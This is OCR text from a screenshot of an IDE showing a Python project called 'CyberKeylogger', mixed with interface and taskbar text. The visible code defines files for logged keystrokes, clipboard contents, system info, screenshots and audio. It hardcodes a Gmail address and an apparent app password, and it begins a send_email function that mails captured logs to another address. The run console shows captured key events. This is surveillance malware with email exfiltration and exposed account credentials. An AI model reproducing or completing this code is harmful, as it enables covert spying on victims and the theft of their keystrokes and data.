 PC
CK CyberKeylogger Version control
main
Project
CyberKeylogger C:\Users\Dudheria family\PycharmProjects\CyberKeylogger
Logs
Clipboard.txt
Key_log.txt
Screenshot.png
Systeminfo.txt
output
venv library root
export.json
main.exe
main.py
requirements.txt
External Libraries
Scratches and Consoles
main.py Systeminfo.txt Screenshot.png Clipboard.txt requirements.txt
1 import ...
22
23 keys_info = "Key_log.txt"
24 clip_info = "Clipboard.txt"
25 system_info = "Systeminfo.txt"
26 screen_info = "Screenshot.png"
27 audio_info = "audio.wav"
28 file_path = ""
29 extend = ""
30
31 count = 0
32 keys=[]
33
34 email_id="rajsinghjain.jp@gmail.com"
35 password="myxpsgmcajjkcdif"
36
2 usages
37 def send_email(filename , attachment , toaddr = 'banbgmi141@gmail.com'):
38 fromaddr = email_id
39
40 msg = MIMEMultipart()
41 msg['From'] = fromaddr
42 msg['To'] = toaddr
43 msg['Subject']="logfile"+"todays Date:"+str( datetime.date.today() )
44 body="THis is the body of message"
send_email()
Run main
Key.down
Key.down
Key.down
Key.down
Key.down
Key.down
Key.down
Key.down
Key.down
Key.down
Key.down
Key.down
CyberKeylogger > main.py
37:41 CRLF UTF-8 4 spaces Python 3.9 (CyberKeylogger)
30°C
Haze
Search
1
1
PC
ENG
US
10:52 AM
30-10-2023